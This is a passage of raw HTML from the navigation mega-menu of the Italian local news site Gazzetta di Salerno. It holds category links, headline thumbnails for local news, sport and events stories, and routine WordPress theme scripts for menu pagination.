data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_117" data-td_block_id="tdi_106" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_118" data-td_block_id="tdi_106" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_119" data-td_block_id="tdi_106" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_120" data-td_block_id="tdi_106" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_121" data-td_block_id="tdi_106" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_122" data-td_block_id="tdi_106" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_123" data-td_block_id="tdi_106" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_124" data-td_block_id="tdi_106" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_125" data-td_block_id="tdi_106" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_106 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/patologie-della-spalla-due-giorni-di-studi-a-palazzo-di-citta/"  rel="bookmark" class="td-image-wrap " title="Patologie della spalla, due giorni di studi a Palazzo di Città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Patologie della spalla, due giorni di studi a Palazzo di Città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/patologie-della-spalla-due-giorni-di-studi-a-palazzo-di-citta/"  rel="bookmark" title="Patologie della spalla, due giorni di studi a Palazzo di Città">Patologie della spalla, due giorni di studi a Palazzo di Città</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-libro-di-don-cosimo-schena/"  rel="bookmark" class="td-image-wrap " title="Il libro di Don Cosimo Schena" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il libro di Don Cosimo Schena" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-libro-di-don-cosimo-schena/"  rel="bookmark" title="Il libro di Don Cosimo Schena">Il libro di Don Cosimo Schena</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/elezioni-commercialisti-giovedi-15-e-venerdi-16/"  rel="bookmark" class="td-image-wrap " title="Elezioni Commercialisti giovedì 15 e venerdì 16" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/fotor-presidente-Agostino-Soave-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/fotor-presidente-Agostino-Soave-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/fotor-presidente-Agostino-Soave-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Elezioni Commercialisti giovedì 15 e venerdì 16" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/elezioni-commercialisti-giovedi-15-e-venerdi-16/"  rel="bookmark" title="Elezioni Commercialisti giovedì 15 e venerdì 16">Elezioni Commercialisti giovedì 15 e venerdì 16</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/riserva-dellarea-marina-protetta-di-santa-maria-di-castellabate-insediata-commissione/"  rel="bookmark" class="td-image-wrap " title="Riserva dell’Area Marina Protetta di Santa Maria di Castellabate, insediata Commissione" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pamela-di-nome-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pamela-di-nome-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pamela-di-nome-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Riserva dell’Area Marina Protetta di Santa Maria di Castellabate, insediata Commissione" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/riserva-dellarea-marina-protetta-di-santa-maria-di-castellabate-insediata-commissione/"  rel="bookmark" title="Riserva dell’Area Marina Protetta di Santa Maria di Castellabate, insediata Commissione">Riserva dell’Area Marina Protetta di Santa Maria di Castellabate, insediata Commissione</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_106" data-td_block_id="tdi_106"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_106" data-td_block_id="tdi_106"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_126 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_126" ><script>var block_tdi_126 = new tdBlock();
block_tdi_126.id = "tdi_126";
block_tdi_126.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_126","tdc_css_class":"tdi_126","tdc_css_class_style":"tdi_126_rand_style"}';
block_tdi_126.td_column_number = "3";
block_tdi_126.block_type = "td_block_mega_menu";
block_tdi_126.post_count = "4";
block_tdi_126.found_posts = "2862";
block_tdi_126.header_color = "";
block_tdi_126.ajax_pagination_infinite_stop = "";
block_tdi_126.max_num_pages = "716";
tdBlocksArray.push(block_tdi_126);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_126" id="tdi_127" data-td_block_id="tdi_126" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_126"  id="tdi_128" data-td_block_id="tdi_126" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_126"  id="tdi_129" data-td_block_id="tdi_126" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_126"  id="tdi_130" data-td_block_id="tdi_126" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_126 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" class="td-image-wrap " title="Arriva la Befana all&#8217;ospedale di Nocera" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Arriva la Befana all&#8217;ospedale di Nocera" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" title="Arriva la Befana all&#8217;ospedale di Nocera">Arriva la Befana all&#8217;ospedale di Nocera</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_126" data-td_block_id="tdi_126"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_126" data-td_block_id="tdi_126"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_131 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_131" ><script>var block_tdi_131 = new tdBlock();
block_tdi_131.id = "tdi_131";
block_tdi_131.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_131","tdc_css_class":"tdi_131","tdc_css_class_style":"tdi_131_rand_style"}';
block_tdi_131.td_column_number = "3";
block_tdi_131.block_type = "td_block_mega_menu";
block_tdi_131.post_count = "4";
block_tdi_131.found_posts = "5994";
block_tdi_131.header_color = "";
block_tdi_131.ajax_pagination_infinite_stop = "";
block_tdi_131.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_131);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_131" id="tdi_132" data-td_block_id="tdi_131" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_131"  id="tdi_133" data-td_block_id="tdi_131" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_131"  id="tdi_134" data-td_block_id="tdi_131" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_131 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince derby con Avellino" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince derby con Avellino" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" title="Givova Scafati vince derby con Avellino">Givova Scafati vince derby con Avellino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati supera Cremona" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati supera Cremona" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" title="Givova Scafati supera Cremona">Givova Scafati supera Cremona</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_131" data-td_block_id="tdi_131"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_131" data-td_block_id="tdi_131"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_135 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" ><script>var block_tdi_135 = new tdBlock();
block_tdi_135.id = "tdi_135";
block_tdi_135.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_135","tdc_css_class":"tdi_135","tdc_css_class_style":"tdi_135_rand_style"}';
block_tdi_135.td_column_number = "3";
block_tdi_135.block_type = "td_block_mega_menu";
block_tdi_135.post_count = "4";
block_tdi_135.found_posts = "1433";
block_tdi_135.header_color = "";
block_tdi_135.ajax_pagination_infinite_stop = "";
block_tdi_135.max_num_pages = "359";
tdBlocksArray.push(block_tdi_135);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_135" id="tdi_136" data-td_block_id="tdi_135" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_137" data-td_block_id="tdi_135" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_138" data-td_block_id="tdi_135" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_139" data-td_block_id="tdi_135" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_140" data-td_block_id="tdi_135" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_141" data-td_block_id="tdi_135" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_142" data-td_block_id="tdi_135" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_143" data-td_block_id="tdi_135" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_144" data-td_block_id="tdi_135" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_145" data-td_block_id="tdi_135" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_146" data-td_block_id="tdi_135" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_147" data-td_block_id="tdi_135" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_148" data-td_block_id="tdi_135" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_149" data-td_block_id="tdi_135" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_150" data-td_block_id="tdi_135" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_151" data-td_block_id="tdi_135" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_152" data-td_block_id="tdi_135" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_153" data-td_block_id="tdi_135" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_154" data-td_block_id="tdi_135" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_155" data-td_block_id="tdi_135" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_156" data-td_block_id="tdi_135" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_157" data-td_block_id="tdi_135" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_158" data-td_block_id="tdi_135" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_135 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
